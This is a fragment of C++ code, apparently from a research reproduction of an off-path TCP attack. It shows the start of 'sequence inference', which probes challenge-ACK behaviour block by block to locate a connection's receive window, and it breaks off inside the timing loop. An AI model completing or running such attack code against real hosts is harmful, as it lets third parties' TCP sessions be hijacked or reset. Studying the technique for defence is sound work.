 42
43 /*
44 * The main difference between port number inference
45 * and sequence number inference is that the attacker does
46 * not need to check every possible sequence number to
47 * trigger a challenge ACK. Therefore, the attacker can
48 * divide the sequence number space into blocks whose sizes
49 * are equal to the receive window size, and probe with a
50 * guessed sequence number in each block to determine which
51 * sequence numbers fall in the receive window. (CAO)
52 */
53
54 std::cout << "\nBeginning Sequence Inference\n";
55 std::cout << "Step 1 - Identify approximate sequence number range.\n";
56 uint32_t window_count = SEQ_MAX / chunk_size / WINDOW_SIZE;
57 for (chunk_id; chunk_id <= window_count; chunk_id++) {
58 clock += std::chrono::seconds{1};
59 std::this_thread::sleep_until(clock);
60 auto start = std::chrono::high_resolution_clock::now();